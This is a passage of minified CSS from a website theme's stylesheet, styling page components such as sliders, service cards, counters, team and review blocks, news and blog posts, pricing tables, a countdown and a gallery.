0;background-repeat:no-repeat;background-position:center;background-size:cover;position:relative;width:100%}.intro-slider-item .container{position:relative;z-index:3}.intro-slider-item::after{content:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(var(--c-primary2-rgba),.8)}.intro-content{width:100%;max-width:500px;padding-left:100px;padding-bottom:3.75rem}.intro-title{font-size:2.5rem;font-weight:700;margin-bottom:2rem}.intro-desc{color:var(--c-text2)}.intro-desc p{margin-bottom:0}.intro-btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:2.5rem;margin-bottom:-1.25rem;overflow:hidden}.intro-btns:last-child{margin-right:0}.intro-btns .btn{margin-right:1.25rem;margin-bottom:1.25rem}.intro-box{width:100%;max-width:500px;padding-left:70px;padding-top:3rem;padding-bottom:3rem;padding-right:3rem;background-color:var(--c-primary1);border-radius:var(--el-border-radius);-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow)}.intro-item-img-right{position:absolute;right:0;width:70%;height:100%;z-index:1;background-repeat:no-repeat;background-position:center;background-size:cover}.intro-item-img-right::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(var(--c-main-rgba),.07)}.services{overflow:hidden}.services-item{display:block;text-align:center;padding:1.5rem;text-decoration:none}.services-item:hover{background-color:var(--c-main);color:var(--c-primary1);border-color:transparent}.services-item:hover .services-item-ico{background:var(--c-primary1);color:var(--c-main);fill:var(--c-main)}.services-item:hover .services-item-ico-bg{opacity:.14}.services-item:hover .services-item-desc{color:var(--c-primary1)}.services-item.services-item-modern{padding-top:100px;padding-bottom:3rem}.services-item.services-item-modern .services-item-ico{position:absolute;left:-1.5rem;top:-1.5rem;padding-top:1rem;padding-left:1rem;margin:0;z-index:11}.services-item.services-item-modern::before{content:"";position:absolute;left:0;top:0;width:10px;height:10px;background-color:transparent;z-index:1;-webkit-transition:all .25s .1s;-o-transition:all .25s .1s;transition:all .25s .1s}.services-item.services-item-modern:hover::before{background-color:var(--c-primary1)}.services-item.services-item-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.services-item.services-item-row .services-item-ico{width:88px;height:88px;min-width:88px;margin:0;margin-right:1.25rem}.services-item.services-item-row .services-item-desc{font-size:1rem}.services-item.services-item-row .services-item-title{font-size:1.375rem}.services-item.services-item-row .services-item-ico-bg{top:-3rem}.services-item-ico{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:97px;height:97px;min-width:97px;border-radius:50%;overflow:hidden;background-color:var(--c-main);background:-webkit-gradient(linear,left top,right top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(left,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to right,var(--c-gradient1) 0,var(--c-gradient2) 100%);margin:0 auto 1.25rem;color:var(--c-primary1);fill:var(--c-primary1);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.services-item-ico>svg{width:48px;height:48px}.services-item-ico-bg{position:absolute;left:-2rem;top:2rem;z-index:1;opacity:0;color:var(--c-primary1);fill:var(--c-primary1);-webkit-transition:all .25s .1s;-o-transition:all .25s .1s;transition:all .25s .1s}.services-item-ico-bg i{font-size:500px;width:500px;height:500px}.services-item-title{margin-bottom:1rem;font-weight:700;font-size:1.5rem}.services-item-desc{color:var(--c-text2);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.services-item-desc,.services-item-ico,.services-item-title{position:relative;z-index:2}.services-image-item{position:relative;display:block;width:100%;overflow:hidden}.services-image-item::after{content:"";float:left;margin-top:100%}.services-image-item:hover .services-image-item-card-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.services-image-item:hover .services-image-item-card-back{-webkit-transform:rotateY(0);transform:rotateY(0);z-index:3}.services-image-item-card{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:var(--el-border-radius);background-color:var(--c-primary1);overflow:hidden;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.services-image-item-card-front{z-index:2}.services-image-item-card-front img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.services-image-item-card-back{z-index:1;background-color:var(--c-main);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--c-primary1);text-align:center;padding:1.25rem}.services-image-item-title{margin-bottom:1.25rem}.services-image-item-desc{margin-bottom:1.25rem}.advantages-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.advantages-item.advantages-item-bg{max-width:270px;margin-left:auto;margin-right:auto}.advantages-item.advantages-item-bg .advantages-item-info{padding-left:0}.advantages-item.advantages-item-min{display:block;max-width:270px}.advantages-item.advantages-item-min .advantages-item-info{padding-left:0}.advantages-item.advantages-item-min .advantages-item-title{font-size:1.375rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.advantages-item-min-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.25rem}.advantages-item-min-header .advantages-item-title{margin-bottom:0}.advantages-item-count-min{font-size:1.375rem;font-family:var(--title-font),sans-serif;font-weight:700;color:var(--c-main);margin-right:5px;line-height:1.2}.advantages-item-count{font-size:1.0625rem;font-family:var(--title-font),sans-serif;font-weight:700;color:var(--c-main);margin-top:.125rem;position:relative;z-index:1;padding-right:.3125rem}.advantages-item-count::after{content:"";position:absolute;left:100%;top:50%;width:3.25rem;height:1px;background-color:var(--c-text);margin-top:-1px}.advantages-item-info{position:relative;z-index:1;padding-left:3.75rem}.advantages-item-title{font-weight:700;margin-bottom:1.25rem;min-height:2.33333333333em}.advantages-item-desc{color:var(--c-text2)}.advantages-item-desc p{margin:0}.advantages-item-count-large{font-size:9.5rem;font-family:var(--title-font),sans-serif;font-weight:700;color:rgba(var(--c-main-rgba),.14);position:absolute;left:0;bottom:-1rem;line-height:1}.main-counter{padding-right:4.375rem;padding-left:4.375rem;padding-top:1.25rem}.main-counter::after{content:"";position:absolute;right:0;top:0;width:50px;height:50px;background-color:var(--c-main);border-radius:50%;background:-webkit-gradient(linear,left top,right top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(left,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to right,var(--c-gradient1) 0,var(--c-gradient2) 100%)}.main-counter::before{content:"";position:absolute;right:0;top:90px;width:34px;height:34px;background-color:var(--c-main);border-radius:50%;background:-webkit-gradient(linear,left top,right top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(left,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to right,var(--c-gradient1) 0,var(--c-gradient2) 100%)}.main-counter-item{position:relative;width:320px;height:320px;border-radius:50%;padding-bottom:.625rem}.main-counter-item-circ{position:absolute;left:-70px;top:-20px;width:100%;height:100%;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);height:-webkit-calc(100% - 20px);height:calc(100% - 20px);background-color:var(--c-main);border-radius:50%;overflow:hidden}.main-counter-item-circ::after{content:"";position:absolute;left:30px;bottom:-50px;width:220px;height:220px;border-radius:50%;background-color:rgba(var(--c-primary1),.15);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.main-counter-item-circ::before{content:"";position:absolute;left:-25px;bottom:-65px;width:220px;height:220px;border-radius:50%;background-color:rgba(var(--c-primary1),.1);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.main-counter-item-center{position:relative;z-index:1;width:100%;height:100%;background-color:var(--c-primary1);-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow);border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.main-counter-title{font-size:1.5rem;font-family:var(--title-font),sans-serif;font-weight:700;line-height:1.2;max-width:200px;margin-left:auto;margin-right:auto}.main-counter-numb{font-size:9rem;font-family:var(--title-font),sans-serif;font-weight:700;color:var(--c-main);margin-bottom:0;line-height:1}.counter-item-title{font-weight:700;margin-bottom:0}.counter-item-numb{font-size:2.5rem;font-family:var(--title-font),sans-serif;font-weight:700;line-height:1.2;color:var(--c-main);margin-bottom:5px}.counter-col{padding:0 1.25rem 2rem;text-align:center}.counter-col-numb{font-size:2.5rem;font-family:var(--title-font),sans-serif;font-weight:700;line-height:1.2;color:var(--c-main);margin-bottom:.625rem}.counter-col-title{margin-bottom:0;font-size:1.25rem}.counter-col-ico{width:5.625rem;height:5.625rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;border:1px solid var(--c-border2);margin-left:auto;margin-right:auto;margin-bottom:1.25rem;padding-bottom:.5rem;margin-top:-2.5rem;background-color:var(--c-bgc);color:var(--c-main)}.counter-min{position:relative;height:110px;padding-left:30px}.counter-min-block{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:75px;width:120px;border-radius:var(--el-border-radius-min);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--c-primary1);background:var(--c-main);background:-webkit-gradient(linear,left top,right top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(left,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to right,var(--c-gradient1) 0,var(--c-gradient2) 100%)}.counter-min-ico{line-height:1}.counter-min-info{padding-left:105px;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:var(--el-border-radius-min);background-color:var(--c-bgc);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:10px}.counter-min-info .counter-min-title{margin-bottom:0;font-size:1.125rem}.counter-min-numb{font-size:2.1875rem;font-family:var(--title-font),sans-serif;font-weight:700;margin-left:.625rem}.project-item{position:relative;display:block;height:400px;width:100%;overflow:hidden}.project-item:hover .project-item-card-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.project-item:hover .project-item-card-back{-webkit-transform:rotateY(0);transform:rotateY(0);z-index:3}.project-item-card{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:var(--el-border-radius);background-color:var(--c-primary1);overflow:hidden;-webkit-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.project-item-card-front{z-index:2}.project-item-card-front img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.project-item-card-back{z-index:1;background-color:var(--c-main);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--c-primary1);text-align:center;padding:2rem 2.5rem}.project-item-title{font-weight:700;margin-bottom:1rem;font-size:1.375rem}.project-item-desc{margin-bottom:1.5rem}.project-item-desc p{margin-bottom:0}.project-col-carusel{width:28%;margin-left:15px}.project-author{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:2.5rem}.project-info{position:relative;padding-top:10px}.project-info-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1rem}.project-info-row:last-child{margin-bottom:0}.project-info-label{font-weight:700;font-family:var(--title-font),sans-serif;margin-right:1rem;min-width:150px}.project-carusel-item{height:500px;width:100%;margin-right:1rem}.project-carusel-item img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.project-carusel-thumb-item{position:relative;width:220px;height:140px;margin-right:1rem}.project-carusel-thumb-item img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.project-carusel-thumb-item::after{content:"";position:absolute;left:0;top:50%;height:0;width:100%;background-color:rgba(var(--c-primary2-rgba),.5);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.project-carusel-thumb-item.is-nav-selected::after,.project-carusel-thumb-item:hover::after{height:100%}.project-carusel-thumb{margin-top:1.5rem}.team-item{position:relative;display:block;text-decoration:none}.team-item:hover{color:var(--c-text)}.team-item:hover .team-item-social-links{top:-14px;opacity:1;visibility:visible}.team-item:hover .team-item-social-links.team-item-social-links-relative{top:0}.mobile .team-item-social-links,.tablet .team-item-social-links{top:-14px;opacity:1;visibility:visible}.team-item-img{height:270px;background-color:var(--c-bgc)}.team-item-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.team-item-title{line-height:1.4;margin-bottom:.125rem;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.team-item-info{position:relative;text-align:center;padding:1.5rem 1rem 1rem}.team-item-position{color:var(--c-text2);white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:1rem}.team-item-social-links{position:absolute;left:50%;top:-28px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;opacity:0;visibility:hidden;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.team-item-social-links.team-item-social-links-relative{position:relative;left:0;top:0;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;margin-top:1rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.team-item-social-links li{margin-right:.375rem}.team-item-social-links li:last-child{margin-right:0}.team-item-social-links li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.75rem;height:1.75rem;border-radius:var(--el-border-radius-min);background-color:var(--c-main);fill:var(--c-primary1);border:var(--el-border-width) solid var(--c-main)}.team-item-social-links li a>svg{display:block;width:16px;height:16px;margin:auto}.team-item-social-links li a:hover{background-color:transparent;fill:var(--c-main)}.team-item2 .team-item-info{padding:1rem 1rem 0 1rem}.reviews-item{position:relative;padding:2rem 1.25rem}.reviews-item-info{padding-top:.625rem}.reviews-item-text{color:var(--c-text2)}.reviews-item-text p{margin-bottom:0}.reviews-item-title{margin-bottom:.125rem;font-size:1.125rem}.reviews-item-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}.reviews-item-vertical{text-align:center}.reviews-item-vertical .reviews-item-header{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.reviews-item-vertical .reviews-item-info{width:100%;text-align:center}.reviews-item-vertical .reviews-item-img{margin-right:0;margin-bottom:1rem}.reviews-item-vertical .reviews-item-info{padding-top:0}.reviews-item-position{color:var(--c-text2);font-size:1rem}.reviews-item-img{width:4.6875rem;height:4.6875rem;min-width:4.6875rem;border-radius:50%;overflow:hidden;margin-right:1.25rem;background-color:var(--c-bgc)}.reviews-item-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.reviews-col{width:29%;margin-right:30px}.reviews-col:last-child{margin-right:0}.reviews-carusel-wide .reviews-col{width:100%}.reviews-carusel-wide .reviews-item-text{max-width:750px;margin-left:auto;margin-right:auto}.reviews-carusel-wide .flickity-viewport{-webkit-transition:height .2s;-o-transition:height .2s;transition:height .2s}.reviews-container{margin-bottom:2.5rem}.reviews-thumb{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:1rem;margin-top:-2.34375rem}.reviews-thumb:last-child{margin-right:0}.reviews-carusel-th .reviews-item-text{margin-bottom:1.25rem}.reviews-carusel-th .reviews-item-header{margin-bottom:2rem}.reviews-thumb-item{cursor:pointer}.reviews-thumb-item:last-child .reviews-item-img{margin-right:0}.reviews-thumb-item img{opacity:.6;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.reviews-thumb-item:hover img{opacity:.8}.reviews-thumb-item.active img{opacity:1}.news-item{position:relative}.news-item-img{display:block;height:320px;width:100%;position:relative;overflow:hidden;background-color:var(--c-bgc)}.news-item-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-item-info{position:relative;padding:2.1875rem 1.25rem 1.25rem}.news-item-date{position:absolute;left:50%;top:-1.125rem;height:2.25rem;line-height:2.25rem;padding:0 .625rem;background-color:var(--c-main);color:var(--c-primary1);font-size:.8125rem;border-radius:var(--el-border-radius-min);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.news-item-title{margin-bottom:.625rem;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:1.125rem}.news-item-desc{color:var(--c-text2);overflow:hidden}.news-item-desc p{margin-bottom:0}.news-item-min .news-item-info{padding:1.25rem}.news-item-min .news-item-title{margin-bottom:0}.news-item-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1.25rem;font-size:1rem;line-height:1.2}.news-item-auth{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}.news-item-auth:hover{color:var(--c-text)}.news-item-auth-img{width:35px;min-width:35px;height:35px;border-radius:50%;overflow:hidden;margin-right:10px}.news-item-auth-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-item-date2{color:var(--c-text2);margin-left:1rem;white-space:nowrap}.news-wide-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.news-wide-item-img{display:block;height:200px;min-width:250px;width:250px}.news-wide-item-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.news-wide-item-info{padding-left:1.5625rem;width:100%}.news-wide-item-title{margin-bottom:.625rem;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.news-wide-item-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;color:var(--c-text2)}.news-wide-item-date{padding-right:.625rem}.news-wide-item-author a{text-decoration:none}.news-wide-item-author a:hover{text-decoration:underline}.news-wide-item-desc{margin-top:1.25rem;margin-bottom:1.25rem;color:var(--c-text2);overflow:hidden}.news-wide-item-desc p{margin:0}.blog-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:.625rem}.blog-post-header{margin-bottom:2rem}.blog-post-title{font-size:2rem;margin-bottom:1rem}.blog-post-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1rem;color:var(--c-text2);margin-bottom:-1rem;margin-left:-1.25rem}.blog-post-meta-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:1.25rem;margin-bottom:1rem}.blog-post-meta-item i{margin-right:5px;color:var(--c-main)}.blog-post-meta-item a{text-decoration:none}.blog-post-meta-item a:hover{text-decoration:underline}.blog-post-img{margin-top:1.25rem;height:500px}.blog-post-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.blog-post-footer{margin-top:2rem;padding-top:.625rem;border-top:1px solid var(--c-border)}.blog-post-cat{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-.625rem;margin-left:-1rem;font-size:1rem}.blog-post-cat li{margin-bottom:.625rem;margin-left:1rem}.blog-post-cat li a{display:block;text-decoration:none}.blog-post-cat li a:hover{text-decoration:underline}.blog-post-share{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.blog-post-share-title{margin-right:1.25rem;color:var(--c-text2);margin-bottom:0}.page-social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.page-social-links li{margin-right:.625rem}.page-social-links li:last-child{margin-right:0}.page-social-links li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:2.25rem;height:2.25rem;border-radius:var(--el-border-radius-min);fill:var(--c-text);border:1px solid var(--c-border)}.page-social-links li a>svg{display:block;width:1.125rem;height:1.125rem;margin:auto}.page-social-links li a:hover{border-color:var(--c-text2)}.news-timeline{position:relative}.news-timeline::after{content:"";position:absolute;left:50%;top:0;width:2px;margin-left:-1px;height:100%;background-color:var(--c-border)}.news-timeline-item-left .news-item,.news-timeline-item-right .news-item{height:auto}.news-timeline-item-left:hover::after,.news-timeline-item-left:hover::before,.news-timeline-item-right:hover::after,.news-timeline-item-right:hover::before{background-color:var(--c-main)}.news-timeline-item-right::after{content:"";position:absolute;right:100%;top:100px;width:109px;margin-right:-15px;height:2px;background-color:var(--c-border);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.news-timeline-item-right::before{content:"";position:absolute;right:100%;top:94px;width:15px;height:15px;background-color:var(--c-border);border-radius:50%;margin-right:87px;z-index:2;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.news-timeline-item-right .news-item{margin-top:50px}.news-timeline-item-left::after{content:"";position:absolute;left:100%;top:50px;width:111px;margin-left:-15px;height:2px;background-color:var(--c-border);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.news-timeline-item-left::before{content:"";position:absolute;left:100%;top:44px;width:15px;height:15px;background-color:var(--c-border);border-radius:50%;margin-left:88px;z-index:2;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.news-timeline-title{position:relative;background-color:var(--c-primary1);text-align:center;z-index:2;padding:10px 0}.news-timeline-title-mt{margin-top:50px}.wrapp-author{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wrapp-author .author{margin-right:1rem}.author-title{margin-bottom:0}.author{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}.author>img{position:relative;width:4.6875rem;height:4.6875rem;border-radius:50%;overflow:hidden}.author-info .author-name{margin-bottom:3px}.author-info .author-date{color:var(--c-text2)}.author-img{position:relative;width:4.6875rem;height:4.6875rem;margin-right:1.25rem;border-radius:50%;overflow:hidden}.author-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.comment-item{position:relative;margin-bottom:2rem;padding:1.5rem 1.25rem}.comment-item:last-child{margin-bottom:0}.comment-item-row:hover .comment-item-reply{opacity:1}.comment-item-header{margin-bottom:1rem}.mobile .comment-item-reply,.tablet .comment-item-reply{opacity:1}.comment-item-reply{display:block;font-size:1rem;text-decoration:none;opacity:0;margin-top:1rem}.comment-item-reply:hover{text-decoration:underline}.comment-item-author{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comment-item-author-img{width:75px;height:75px;min-width:75px;margin-right:1.25rem;border-radius:50%;overflow:hidden;background-color:var(--c-bgc)}.comment-item-author-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.comment-item-author-title{margin-bottom:3px}.comment-item-author-date{font-size:1rem;color:var(--c-text2);margin:0}.comment-item-desc{color:var(--c-text2);margin:0}.comment-item-desc p{margin:0}.comment-item-list{margin-top:2rem;padding-top:1.25rem;border-top:1px solid var(--c-border);padding-left:2.5rem}.comment-item-list>.comment-item-row{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:var(--el-border-width) solid var(--c-border)}.comment-item-list>.comment-item-row:last-child{margin-bottom:0;padding-bottom:0;border:none}.comment-item-list .comment-item-author-img{width:60px;height:60px;min-width:60px}.comment-item-list .item-title{font-size:1rem}.comment-item-list .comment-item-reply{margin-top:7px}.pricing-item{position:relative;overflow:hidden}.pricing-item-badge{position:absolute;top:30px;right:-60px;width:200px;height:30px;line-height:30px;background-color:var(--c-main);color:var(--c-primary1);text-align:center;font-size:1rem;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.pricing-item-header{padding:2rem;border-bottom:1px solid var(--c-border2);text-align:center}.pricing-item-price{font-size:2rem;font-family:var(--title-font),sans-serif;font-weight:700;color:var(--c-main);line-height:1.5}.pricing-item-title{text-transform:uppercase}.pricing-item-content{padding:2rem}.pricing-item-list{list-style:none;margin:0;padding:0;fill:var(--c-text2);color:#9b9b9b;line-height:1.5rem;font-size:1rem}.pricing-item-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:.75rem}.pricing-item-list li:last-child{margin-bottom:0}.pricing-item-list li.active{color:var(--c-text)}.pricing-item-list li.active i{color:var(--c-main);fill:var(--c-main)}.pricing-item-list li i{margin-right:.625rem}.brands-item{position:relative;padding:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:180px}.brands-item.item-style{height:180px}.brands-item img{display:block;max-width:100%;max-height:100%}.brands-col{width:28%;margin-right:30px}.brands-col:last-child{margin-right:0}.comming-soon{position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.comming-soon::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(var(--c-primary1-rgb),.6)}.comming-soon .container{position:relative;z-index:2}.countdown{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:680px;margin-left:auto;margin-right:auto}.countdown.hidden{display:none}.countdown-number{padding:1.25rem;width:9.375rem;height:9.375rem;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.countdown-number.item-style{height:9.375rem;width:9.375rem}.countdown-time{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:3.75rem;font-family:var(--title-font),sans-serif;font-weight:700;width:100%;line-height:1}.countdown-text{display:block;line-height:1;color:var(--c-text2)}.deadline-message{text-align:center;font-size:1.25rem;font-weight:700;text-decoration:line-through;display:none}.deadline-message.visible{display:block}.comming-soon-form{margin-top:2.5rem}.gallery-item{position:relative;margin:0;display:block;width:100%;height:240px;text-decoration:none;color:var(--c-primary1);background-color:var(--c-bgc);overflow:hidden}.gallery-item:hover{color:var(--c-primary1)}.gallery-item:hover .gallery-item-caption{opacity:1;visibility:visible}.gallery-item:hover .gallery-item-caption::after{height:100%}.gallery-item img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.gallery-item-caption{position:absolute;left:0;top:0;width:100%;height:100%;padding:.625rem 1rem;text-align:center;color:var(--c-primary1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;opacity:0;visibility:hidden;font-family:var(--title-font),sans-serif;font-size:1.25rem;font-weight:700;-webkit-transition:all .3s;-o-transition:all .3s;transition:all 